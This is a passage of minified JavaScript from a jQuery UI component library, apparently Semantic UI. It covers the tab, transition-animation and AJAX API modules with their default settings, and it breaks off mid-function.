b.utilities.pathToArray(b.get.defaultPath(e))},defaultPath:function(e){var t=r.filter("[data-"+w.tab+'^="'+e+'/"]').eq(0),n=t.data(w.tab)||!1;if(n){if(b.debug("Found default tab",n),F<x.maxDepth)return F++,b.get.defaultPath(n);b.error(S.recursion)}else b.debug("No default tabs found for",e,p);return F=0,e},navElement:function(e){return e=e||h,r.filter("[data-"+w.tab+'="'+e+'"]')},tabElement:function(e){var t,n,i,o;return e=e||h,i=b.utilities.pathToArray(e),o=b.utilities.last(i),t=p.filter("[data-"+w.tab+'="'+e+'"]'),n=p.filter("[data-"+w.tab+'="'+o+'"]'),t.length>0?t:n},tab:function(){return h}},utilities:{filterArray:function(t,n){return e.grep(t,function(t){return-1==e.inArray(t,n)})},last:function(t){return e.isArray(t)?t[t.length-1]:!1},pathToArray:function(e){return e===i&&(e=h),"string"==typeof e?e.split("/"):[e]},arrayToPath:function(t){return e.isArray(t)?t.join("/"):!1}},setting:function(t,n){if(b.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,x,t);else{if(n===i)return x[t];e.isPlainObject(x[t])?e.extend(!0,x[t],n):x[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,b,t);else{if(n===i)return b[t];b[t]=n}},debug:function(){!x.silent&&x.debug&&(x.performance?b.performance.log(arguments):(b.debug=Function.prototype.bind.call(console.info,console,x.name+":"),b.debug.apply(console,arguments)))},verbose:function(){!x.silent&&x.verbose&&x.debug&&(x.performance?b.performance.log(arguments):(b.verbose=Function.prototype.bind.call(console.info,console,x.name+":"),b.verbose.apply(console,arguments)))},error:function(){x.silent||(b.error=Function.prototype.bind.call(console.error,console,x.name+":"),b.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;x.performance&&(t=(new Date).getTime(),i=l||t,n=t-i,l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:O,"Execution Time":n})),clearTimeout(b.performance.timer),b.performance.timer=setTimeout(b.performance.display,500)},display:function(){var t=x.name+":",n=0;l=!1,clearTimeout(b.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",s&&(t+=" '"+s+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),
console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=D;return n=n||f,o=O||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(b.error(S.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},d?(D===i&&b.initialize(),b.invoke(u)):(D!==i&&D.invoke("destroy"),b.initialize())}),a!==i?a:this},e.tab=function(){e(t).tab.apply(this,arguments)},e.fn.tab.settings={name:"Tab",namespace:"tab",silent:!1,debug:!1,verbose:!1,performance:!0,auto:!1,history:!1,historyType:"hash",path:!1,context:!1,childrenOnly:!1,maxDepth:25,deactivate:"siblings",alwaysRefresh:!1,cache:!0,loadOnce:!1,cacheType:"response",ignoreFirstLoad:!1,apiSettings:!1,evaluateScripts:"once",onFirstLoad:function(e,t,n){},onLoad:function(e,t,n){},onVisible:function(e,t,n){},onRequest:function(e,t,n){},templates:{determineTitle:function(e){}},error:{api:"You attempted to load content without API module",method:"The method you called is not defined",missingTab:"Activated tab cannot be found. Tabs are case-sensitive.",noContent:"The tab you specified is missing a content url.",path:"History enabled, but no path was specified",recursion:"Max recursive depth reached",legacyInit:"onTabInit has been renamed to onFirstLoad in 2.0, please adjust your code.",legacyLoad:"onTabLoad has been renamed to onLoad in 2.0. Please adjust your code",state:"History requires Asual's Address library <https://github.com/asual/jquery-address>"},metadata:{tab:"tab",loaded:"loaded",promise:"promise"},className:{loading:"loading",active:"active"},selector:{tabs:".ui.tab",ui:".ui"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.transition=function(){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments,u=c[0],d=[].slice.call(arguments,1),f="string"==typeof u;t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return a.each(function(t){var m,g,p,h,v,b,y,x,C,w=e(this),k=this;C={initialize:function(){m=C.get.settings.apply(k,c),h=m.className,p=m.error,v=m.metadata,x="."+m.namespace,y="module-"+m.namespace,g=w.data(y)||C,b=C.get.animationEndEvent(),f&&(f=C.invoke(u)),f===!1&&(C.verbose("Converted arguments into settings object",m),m.interval?C.delay(m.animate):C.animate(),C.instantiate())},instantiate:function(){C.verbose("Storing instance of module",C),g=C,w.data(y,g)},destroy:function(){C.verbose("Destroying previous module for",k),w.removeData(y)},refresh:function(){C.verbose("Refreshing display type on next animation"),delete C.displayType},forceRepaint:function(){C.verbose("Forcing element repaint");var e=w.parent(),t=w.next();0===t.length?w.detach().appendTo(e):w.detach().insertBefore(t)},repaint:function(){C.verbose("Repainting element");k.offsetWidth},delay:function(e){var n,o,r=C.get.animationDirection();r||(r=C.can.transition()?C.get.direction():"static"),e=e!==i?e:m.interval,n="auto"==m.reverse&&r==h.outward,o=n||1==m.reverse?(a.length-t)*m.interval:t*m.interval,C.debug("Delaying animation by",o),setTimeout(C.animate,o)},animate:function(e){if(m=e||m,!C.is.supported())return C.error(p.support),!1;if(C.debug("Preparing animation",m.animation),C.is.animating()){if(m.queue)return!m.allowRepeats&&C.has.direction()&&C.is.occurring()&&C.queuing!==!0?C.debug("Animation is currently occurring, preventing queueing same animation",m.animation):C.queue(m.animation),!1;if(!m.allowRepeats&&C.is.occurring())return C.debug("Animation is already occurring, will not execute repeated animation",m.animation),!1;C.debug("New animation started, completing previous early",m.animation),g.complete()}C.can.animate()?C.set.animating(m.animation):C.error(p.noAnimation,m.animation,k)},reset:function(){C.debug("Resetting animation to beginning conditions"),C.remove.animationCallbacks(),C.restore.conditions(),C.remove.animating()},queue:function(e){C.debug("Queueing animation of",e),C.queuing=!0,w.one(b+".queue"+x,function(){C.queuing=!1,C.repaint(),C.animate.apply(this,m)})},complete:function(e){C.debug("Animation complete",m.animation),C.remove.completeCallback(),C.remove.failSafe(),C.is.looping()||(C.is.outward()?(C.verbose("Animation is outward, hiding element"),C.restore.conditions(),C.hide()):C.is.inward()?(C.verbose("Animation is outward, showing element"),C.restore.conditions(),C.show()):(C.verbose("Static animation completed"),C.restore.conditions(),m.onComplete.call(k)))},force:{visible:function(){var e=w.attr("style"),t=C.get.userStyle(),n=C.get.displayType(),o=t+"display: "+n+" !important;",a=w.css("display"),r=e===i||""===e;a!==n?(C.verbose("Overriding default display to show element",n),w.attr("style",o)):r&&w.removeAttr("style")},hidden:function(){var e=w.attr("style"),t=w.css("display"),n=e===i||""===e;"none"===t||C.is.hidden()?n&&w.removeAttr("style"):(C.verbose("Overriding default display to hide element"),w.css("display","none"))}},has:{direction:function(t){var n=!1;return t=t||m.animation,"string"==typeof t&&(t=t.split(" "),e.each(t,function(e,t){t!==h.inward&&t!==h.outward||(n=!0)})),n},inlineDisplay:function(){var t=w.attr("style")||"";return e.isArray(t.match(/display.*?;/,""))}},set:{animating:function(e){var t;C.remove.completeCallback(),e=e||m.animation,t=C.get.animationClass(e),C.save.animation(t),C.force.visible(),C.remove.hidden(),C.remove.direction(),C.start.animation(t)},duration:function(e,t){t=t||m.duration,t="number"==typeof t?t+"ms":t,(t||0===t)&&(C.verbose("Setting animation duration",t),w.css({"animation-duration":t}))},direction:function(e){e=e||C.get.direction(),e==h.inward?C.set.inward():C.set.outward()},looping:function(){C.debug("Transition set to loop"),w.addClass(h.looping)},hidden:function(){w.addClass(h.transition).addClass(h.hidden)},inward:function(){C.debug("Setting direction to inward"),w.removeClass(h.outward).addClass(h.inward)},outward:function(){C.debug("Setting direction to outward"),w.removeClass(h.inward).addClass(h.outward)},visible:function(){w.addClass(h.transition).addClass(h.visible)}},start:{animation:function(e){e=e||C.get.animationClass(),C.debug("Starting tween",e),w.addClass(e).one(b+".complete"+x,C.complete),m.useFailSafe&&C.add.failSafe(),C.set.duration(m.duration),m.onStart.call(k)}},save:{animation:function(e){C.cache||(C.cache={}),C.cache.animation=e},displayType:function(e){"none"!==e&&w.data(v.displayType,e)},transitionExists:function(t,n){e.fn.transition.exists[t]=n,C.verbose("Saving existence of transition",t,n)}},restore:{conditions:function(){var e=C.get.currentAnimation();e&&(w.removeClass(e),C.verbose("Removing animation class",C.cache)),C.remove.duration()}},add:{failSafe:function(){var e=C.get.duration();C.timer=setTimeout(function(){w.triggerHandler(b)},e+m.failSafeDelay),C.verbose("Adding fail safe timer",C.timer)}},remove:{animating:function(){w.removeClass(h.animating)},animationCallbacks:function(){C.remove.queueCallback(),C.remove.completeCallback()},queueCallback:function(){w.off(".queue"+x)},completeCallback:function(){w.off(".complete"+x)},display:function(){w.css("display","")},direction:function(){w.removeClass(h.inward).removeClass(h.outward)},duration:function(){w.css("animation-duration","")},failSafe:function(){C.verbose("Removing fail safe timer",C.timer),C.timer&&clearTimeout(C.timer)},hidden:function(){w.removeClass(h.hidden)},visible:function(){w.removeClass(h.visible)},looping:function(){C.debug("Transitions are no longer looping"),C.is.looping()&&(C.reset(),w.removeClass(h.looping))},transition:function(){w.removeClass(h.visible).removeClass(h.hidden)}},get:{settings:function(t,n,i){return"object"==typeof t?e.extend(!0,{},e.fn.transition.settings,t):"function"==typeof i?e.extend({},e.fn.transition.settings,{animation:t,onComplete:i,duration:n}):"string"==typeof n||"number"==typeof n?e.extend({},e.fn.transition.settings,{animation:t,duration:n}):"object"==typeof n?e.extend({},e.fn.transition.settings,n,{animation:t}):"function"==typeof n?e.extend({},e.fn.transition.settings,{animation:t,onComplete:n}):e.extend({},e.fn.transition.settings,{animation:t})},animationClass:function(e){var t=e||m.animation,n=C.can.transition()&&!C.has.direction()?C.get.direction()+" ":"";return h.animating+" "+h.transition+" "+n+t},currentAnimation:function(){return C.cache&&C.cache.animation!==i?C.cache.animation:!1},currentDirection:function(){return C.is.inward()?h.inward:h.outward},direction:function(){return C.is.hidden()||!C.is.visible()?h.inward:h.outward},animationDirection:function(t){var n;return t=t||m.animation,"string"==typeof t&&(t=t.split(" "),e.each(t,function(e,t){t===h.inward?n=h.inward:t===h.outward&&(n=h.outward)})),n?n:!1},duration:function(e){return e=e||m.duration,e===!1&&(e=w.css("animation-duration")||0),"string"==typeof e?e.indexOf("ms")>-1?parseFloat(e):1e3*parseFloat(e):e},displayType:function(e){return e=e!==i?e:!0,m.displayType?m.displayType:(e&&w.data(v.displayType)===i&&C.can.transition(!0),w.data(v.displayType))},userStyle:function(e){return e=e||w.attr("style")||"",e.replace(/display.*?;/,"")},transitionExists:function(t){return e.fn.transition.exists[t]},animationStartEvent:function(){var e,t=n.createElement("div"),o={animation:"animationstart",OAnimation:"oAnimationStart",MozAnimation:"mozAnimationStart",WebkitAnimation:"webkitAnimationStart"};for(e in o)if(t.style[e]!==i)return o[e];return!1},animationEndEvent:function(){var e,t=n.createElement("div"),o={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd"};for(e in o)if(t.style[e]!==i)return o[e];return!1}},can:{transition:function(t){var n,o,a,r,s,l,c=m.animation,u=C.get.transitionExists(c),d=C.get.displayType(!1);if(u===i||t){if(C.verbose("Determining whether animation exists"),n=w.attr("class"),o=w.prop("tagName"),a=e("<"+o+" />").addClass(n).insertAfter(w),r=a.addClass(c).removeClass(h.inward).removeClass(h.outward).addClass(h.animating).addClass(h.transition).css("animationName"),s=a.addClass(h.inward).css("animationName"),d||(d=a.attr("class",n).removeAttr("style").removeClass(h.hidden).removeClass(h.visible).show().css("display"),C.verbose("Determining final display state",d),C.save.displayType(d)),a.remove(),r!=s)C.debug("Direction exists for animation",c),l=!0;else{if("none"==r||!r)return void C.debug("No animation defined in css",c);C.debug("Static animation found",c,d),l=!1}C.save.transitionExists(c,l)}return u!==i?u:l},animate:function(){return C.can.transition()!==i}},is:{animating:function(){return w.hasClass(h.animating)},inward:function(){return w.hasClass(h.inward)},outward:function(){return w.hasClass(h.outward)},looping:function(){return w.hasClass(h.looping)},occurring:function(e){return e=e||m.animation,e="."+e.replace(" ","."),w.filter(e).length>0},visible:function(){return w.is(":visible")},hidden:function(){return"hidden"===w.css("visibility")},supported:function(){return b!==!1}},hide:function(){C.verbose("Hiding element"),C.is.animating()&&C.reset(),k.blur(),C.remove.display(),C.remove.visible(),C.set.hidden(),C.force.hidden(),m.onHide.call(k),m.onComplete.call(k)},show:function(e){C.verbose("Showing element",e),C.remove.hidden(),C.set.visible(),C.force.visible(),m.onShow.call(k),m.onComplete.call(k)},toggle:function(){C.is.visible()?C.hide():C.show()},stop:function(){C.debug("Stopping current animation"),w.triggerHandler(b)},stopAll:function(){C.debug("Stopping all animation"),C.remove.queueCallback(),w.triggerHandler(b)},clear:{queue:function(){C.debug("Clearing animation queue"),C.remove.queueCallback()}},enable:function(){C.verbose("Starting animation"),w.removeClass(h.disabled)},disable:function(){C.debug("Stopping animation"),w.addClass(h.disabled)},setting:function(t,n){if(C.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];e.isPlainObject(m[t])?e.extend(!0,m[t],n):m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,C,t);else{if(n===i)return C[t];C[t]=n}},debug:function(){!m.silent&&m.debug&&(m.performance?C.performance.log(arguments):(C.debug=Function.prototype.bind.call(console.info,console,m.name+":"),C.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?C.performance.log(arguments):(C.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),C.verbose.apply(console,arguments)))},error:function(){m.silent||(C.error=Function.prototype.bind.call(console.error,console,m.name+":"),C.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:k,"Execution Time":n})),clearTimeout(C.performance.timer),C.performance.timer=setTimeout(C.performance.display,500)},display:function(){var t=m.name+":",n=0;s=!1,clearTimeout(C.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),a.length>1&&(t+=" ("+a.length+")"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,a){var r,s,l,c=g;return n=n||d,a=k||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s!==i?s:!1}},C.initialize()}),o!==i?o:this},e.fn.transition.exists={},e.fn.transition.settings={name:"Transition",silent:!1,debug:!1,verbose:!1,performance:!0,namespace:"transition",interval:0,reverse:"auto",onStart:function(){},onComplete:function(){},onShow:function(){},onHide:function(){},useFailSafe:!0,failSafeDelay:100,allowRepeats:!1,displayType:!1,animation:"fade",duration:!1,queue:!0,metadata:{displayType:"display"},className:{animating:"animating",disabled:"disabled",hidden:"hidden",inward:"in",loading:"loading",looping:"looping",outward:"out",transition:"transition",visible:"visible"},error:{noAnimation:"Element is no longer attached to DOM. Unable to animate.  Use silent setting to surpress this warning in production.",repeated:"That animation is already occurring, cancelling repeated animation",method:"The method you called is not defined",support:"This browser does not support CSS animations"}}}(jQuery,window,document),function(e,t,n,i){"use strict";var t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();e.api=e.fn.api=function(n){var o,a=e(e.isFunction(this)?t:this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1);return a.each(function(){var a,f,m,g,p,h,v=e.isPlainObject(n)?e.extend(!0,{},e.fn.api.settings,n):e.extend({},e.fn.api.settings),b=v.namespace,y=v.metadata,x=v.selector,C=v.error,w=v.className,k="."+b,S="module-"+b,T=e(this),A=T.closest(x.form),R=v.stateContext?e(v.stateContext):T,P=this,E=R[0],F=T.data(S);h={initialize:function(){u||h.bind.events(),h.instantiate()},instantiate:function(){h.verbose("Storing instance of module",h),F=h,T.data(S,F)},destroy:function(){h.verbose("Destroying previous module for",P),T.removeData(S).off(k)},bind:{events:function(){var e=h.get.event();e?(h.verbose("Attaching API events to element",e),T.on(e+k,h.event.trigger)):"now"==v.on&&(h.debug("Querying API endpoint immediately"),h.query())}},decode:{json:function(e){if(e!==i&&"string"==typeof e)try{e=JSON.parse(e)}catch(t){}return e}},read:{cachedResponse:function(e){var n;return t.Storage===i?void h.error(C.noStorage):(n=sessionStorage.getItem(e),h.debug("Using cached response",e,n),n=h.decode.json(n))}},write:{cachedResponse:function(n,o){return o&&""===o?void h.debug("Response empty, not caching",o):t.Storage===i?void h.error(C.noStorage):(e.isPlainObject(o)&&(o=JSON.stringify(o)),sessionStorage.setItem(n,o),void h.verbose("Storing cached response for url",n,o))}},query:function(){if(h.is.disabled())return void h.debug("Element is disabled API request aborted");if(h.is.loading()){if(!v.interruptRequests)return void h.debug("Cancelling request, previous request is still pending");h.debug("Interrupting previous request"),h.abort()}return v.defaultData&&e.extend(!0,v.urlData,h.get.defaultData()),v.serializeForm&&(v.data=h.add.formData(v.data)),f=h.get.settings(),f===!1?(h.cancelled=!0,void h.error(C.beforeSend)):(h.cancelled=!1,m=h.get.templatedURL(),m||h.is.mocked()?(m=h.add.urlData(m),m||h.is.mocked()?(f.url=v.base+m,a=e.extend(!0,{},v,{type:v.method||v.type,data:g,url:v.base+m,beforeSend:v.beforeXHR,success:function(){},failure:function(){},complete:function(){}}),h.debug("Querying URL",a.url),h.verbose("Using AJAX settings",a),"local"===v.cache&&h.read.cachedResponse(m)?(h.debug("Response returned from local cache"),h.request=h.create.request(),void h.request.resolveWith(E,[h.read.cachedResponse(m)])):void(v.throttle?v.throttleFirstRequest||h.timer?(h.debug("Throttling request",v.throttle),clearTimeout(h.timer),h.timer=setTimeout(function(){h.timer&&delete h.timer,h.debug("Sending throttled request",g,a.method),h.send.request()},v.throttle)):(h.debug("Sending request",g,a.method),h.send.request(),h.timer=setTimeout(function(){},v.throttle)):(h.debug("Sending request",g,a.method),h.send.request()))):void 0):void h.error(C.missingURL))},should:{removeError:function(){return v.hideError===!0||"auto"===v.hideError&&!h.is.form()}},is:{disabled:function(){return T.filter(x.disabled).length>0},expectingJSON:function(){return"json"===v.dataType||"jsonp"===v.dataType},form:function(){return T.is("form")||R.is("form")},mocked:function(){return v.mockResponse||v.mockResponseAsync||v.response||v.responseAsync},input:function(){return T.is("input")},loading:function(){return h.request?"pending"==h.request.state():!1},abortedRequest:function(e){return e&&e.readyState!==i&&0===e.readyState?(h.verbose("XHR request determined to be aborted"),!0):(h.verbose("XHR request was not aborted"),!1)},validResponse:function(t){return h.is.expectingJSON()&&e.isFunction(v.successTest)?(h.debug("Checking JSON returned success",v.successTest,t),v.successTest(t)?(h.debug("Response passed success test",t),!0):(h.debug("Response failed success test",t),!1)):(h.verbose("Response is not JSON, skipping validation",v.successTest,t),!0)}},was:{cancelled:function(){return h.cancelled||!1},succesful:function(){return h.request&&"resolved"==h.request.state()},failure:function(){return h.request&&"rejected"==h.request.state()},complete:function(){return h.request&&("resolved"==h.request.state()||"rejected"==h.request.state())}},add:{urlData:function(t,n){var o,a;return t&&(o=t.match(v.regExp.required),a=t.match(v.regExp.optional),n=n||v.urlData,o&&(h.debug("Looking for required URL variables",o),e.each(o,function(o,a){var r=-1!==a.indexOf("$")?a.substr(2,a.length-3):a.substr(1,a.length-2),s=e.isPlainObject(n)&&n[r]!==i?n[r]:T.data(r)!==i?T.data(r):R.data(r)!==i?R.data(r):n[r];return s===i?(h.error(C.requiredParameter,r,t),t=!1,!1):(h.verbose("Found required variable",r,s),s=v.encodeParameters?h.get.urlEncodedValue(s):s,t=t.replace(a,s),void 0)})),a&&(h.debug("Looking for optional URL variables",o),e.each(a,function(o,a){var r=-1!==a.indexOf("$")?a.substr(3,a.length-4):a.substr(2,a.length-3),s=e.isPlainObject(n)&&n[r]!==i?n[r]:T.data(r)!==i?T.data(r):R.data(r)!==i?R.data(r):n[r];s!==i?(h.verbose("Optional variable Found",r,s),t=t.replace(a,s)):(h.verbose("Optional variable not found",r),t=-1!==t.indexOf("/"+a)?t.replace("/"+a,""):t.replace(a,""))}))),t},formData:function(t){var n,o=e.fn.serializeObject!==i,a=o?A.serializeObject():A.serialize();return t=t||v.data,n=e.isPlainObject(t),n?o?(h.debug("Extending existing data with form data",t,a),t=e.extend(!0,{},t,a)):(h.error(C.missingSerialize),h.debug("Cant extend data. Replacing data with form data",t,a),t=a):(h.debug("Adding form data",a),t=a),t}},send:{request:function(){h.set.loading(),h.request=h.create.request(),h.is.mocked()?h.mockedXHR=h.create.mockedXHR():h.xhr=h.create.xhr(),v.onRequest.call(E,h.request,h.xhr)}},event:{trigger:function(e){h.query(),"submit"!=e.type&&"click"!=e.type||e.preventDefault()},xhr:{always:function(){},done:function(t,n,i){var o=this,a=(new Date).getTime()-p,r=v.loadingDuration-a,s=e.isFunction(v.onResponse)?h.is.expectingJSON()?v.onResponse.call(o,e.extend(!0,{},t)):v.onResponse.call(o,t):!1;r=r>0?r:0,s&&(h.debug("Modified API response in onResponse callback",v.onResponse,s,t),t=s),r>0&&h.debug("Response completed early delaying state change by",r),setTimeout(function(){h.is.validResponse(t)?h.request.resolveWith(o,[t,i]):h.request.rejectWith(o,[i,"invalid"])},r)},fail:function(e,t,n){var i=this,o=(new Date).getTime()-p,a=v.loadingDuration-o;a=a>0?a:0,a>0&&h.debug("Response completed early delaying state change by",a),setTimeout(function(){h.is.abortedRequest(e)?h.request.rejectWith(i,[e,"aborted",n]):h.request.rejectWith(i,[e,"error",t,n])},a)}},request:{done:function(e,t){h.debug("Successful API Response",e),"local"===v.cache&&m&&(h.write.cachedResponse(m,e),h.debug("Saving server response locally",h.cache)),v.onSuccess.call(E,e,T,t)},complete:function(e,t){var n,i;h.was.succesful()?(i=e,n=t):(n=e,i=h.get.responseFromXHR(n)),h.remove.loading(),v.onComplete.call(E,i,T,n)},fail:function(e,t,n){var o=h.get.responseFromXHR(e),r=h.get.errorFromRequest(o,t,n);return"aborted"==t?(h.debug("XHR Aborted (Most likely caused by page navigation or CORS Policy)",t,n),v.onAbort.call(E,t,T,e),!0):("invalid"==t?h.debug("JSON did not pass success test. A server-side error has most likely occurred",o):"error"==t&&e!==i&&(h.debug("XHR produced a server error",t,n),200!=e.status&&n!==i&&""!==n&&h.error(C.statusMessage+n,a.url),v.onError.call(E,r,T,e)),v.errorDuration&&"aborted"!==t&&(h.debug("Adding error state"),h.set.error(),h.should.removeError()&&setTimeout(h.remove.error,v.errorDuration)),h.debug("API Request failed",r,e),void v.onFailure.call(E,o,T,e))}}},create:{request:function(){return e.Deferred().always(h.event.request.complete).done(h.event.request.done).fail(h.event.request.fail)},mockedXHR:function(){var t,n,i,o=!1,a=!1,r=!1,s=v.mockResponse||v.response,l=v.mockResponseAsync||v.responseAsync;return i=e.Deferred().always(h.event.xhr.complete).done(h.event.xhr.done).fail(h.event.xhr.fail),s?(e.isFunction(s)?(h.debug("Using specified synchronous callback",s),n=s.call(E,f)):(h.debug("Using settings specified response",s),n=s),i.resolveWith(E,[n,o,{responseText:n}])):e.isFunction(l)&&(t=function(e){h.debug("Async callback returned response",e),e?i.resolveWith(E,[e,o,{responseText:e}]):i.rejectWith(E,[{responseText:e},a,r])},h.debug("Using specified async response callback",l),l.call(E,f,t)),i},xhr:function(){var t;return t=e.ajax(a).always(h.event.xhr.always).done(h.event.xhr.done).fail(h.event.xhr.fail),h.verbose("Created server request",t,a),t}},set:{error:function(){h.verbose("Adding error state to element",R),R.addClass(w.error)},loading:function(){h.verbose("Adding loading state to element",R),R.addClass(w.loading),p=(new Date).getTime()}},remove:{error:function(){h.verbose("Removing error state from element",R),R.removeClass(w.error)},loading:function(){h.verbose("Removing loading state from element",R),R.removeClass(w.loading)}},get:{responseFromXHR:function(t){return e.isPlainObject(t)?h.is.expectingJSON()?h.decode.json(t.responseText):t.responseText:!1},errorFromRequest:function(t,n,o){return e.isPlainObject(t)&&t.error!==i?t.error:v.error[n]!==i?v.error[n]:o},request:function(){return h.request||!1},xhr:function(){return h.xhr||!1},settings:function(){var t;return t=v.beforeSend.call(E,v),t&&(t.success!==i&&(h.debug("Legacy success callback detected",t),h.error(C.legacyParameters,t.success),t.onSuccess=t.success),t.failure!==i&&(h.debug("Legacy failure callback detected",t),h.error(C.legacyParameters,t.failure),t.onFailure=t.failure),t.complete!==i&&(h.debug("Legacy complete callback detected",t),h.error(C.legacyParameters,t.complete),t.onComplete=t.complete)),t===i&&h.error(C.noReturnedValue),t===!1?t:t!==i?e.extend(!0,{},t):e.extend(!0,{},v)},urlEncodedValue:function(e){var n=t.decodeURIComponent(e),i=t.encodeURIComponent(e),o=n!==e;return o?(h.debug("URL value is already encoded, avoiding double encoding",e),e):(h.verbose("Encoding value using encodeURIComponent",e,i),i)},defaultData:function(){var t={};return e.isWindow(P)||(h.is.input()?t.value=T.val():h.is.form()||(t.text=T.text())),t},event:function(){return e.isWindow(P)||"now"==v.on?(h.debug("API called without element, no events attached"),!1):"auto"==v.on?T.is("input")?P.oninput!==i?"input":P.onpropertychange!==i?"propertychange":"keyup":T.is("form")?"submit":"click":v.on},templatedURL:function(e){if(e=e||T.data(y.action)||v.action||!1,m=T.data(y.url)||v.url||!1)return h.debug("Using specified url",m),m;if(e){if(h.debug("Looking up url for action",e,v.api),v.api[e]===i&&!h.is.mocked())return void h.error(C.missingAction,v.action,v.api);m=v.api[e]}else h.is.form()&&(m=T.attr("action")||R.attr("action")||!1,h.debug("No url or action specified, defaulting to form action",m));return m}},abort:function(){var e=h.get.xhr();e&&"resolved"!==e.state()&&(h.debug("Cancelling API request"),e.abort())},reset:function(){h.remove.error(),h.remove.loading()},setting:function(t,n){if(h.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,v,t);else{if(n===i)return v[t];e.isPlainObject(v[t])?e.extend(!0,v[t],n):v[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,h,t);else{if(n===i)return h[t];h[t]=n}},debug:function(){!v.silent&&v.debug&&(v.performance?h.performance.log(arguments):(h.debug=Function.prototype.bind.call(console.info,console,v.name+":"),h.debug.apply(console,arguments)))},verbose:function(){!v.silent&&v.verbose&&v.debug&&(v.performance?h.performance.log(arguments):(h.verbose=Function.prototype.bind.call(console.info,console,v.name+":"),h.verbose.apply(console,arguments)))},error:function(){v.silent||(h.error=Function.prototype.bind.call(console.error,console,v.name+":"),h.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;v.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"","Execution Time":n})),clearTimeout(h.performance.timer),h.performance.timer=setTimeout(h.performance.display,500)},display:function(){var t=v.name+":",n=0;s=!1,clearTimeout(h.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,a){var r,s,l,c=F;return n=n||d,a=P||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(h.error(C.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},u?(F===i&&h.initialize(),h.invoke(c)):(F!==i&&F.invoke("destroy"),h.initialize())}),o!==i?o:this},e.api.settings={name:"API",namespace:"api",debug:!1,verbose:!1,performance:!0,api:{},cache:!0,interruptRequests:!0,on:"auto",stateContext:!1,loadingDuration:0,hideError:"auto",errorDuration:2e3,encodeParameters:!0,action:!1,url:!1,base:"",urlData:{},defaultData:!0,serializeForm:!1,throttle:0,throttleFirstRequest:!0,method:"get",data:{},dataType:"json",mockResponse:!1,mockResponseAsync:!1,response:!1,responseAsync:!1,beforeSend:function(e){return 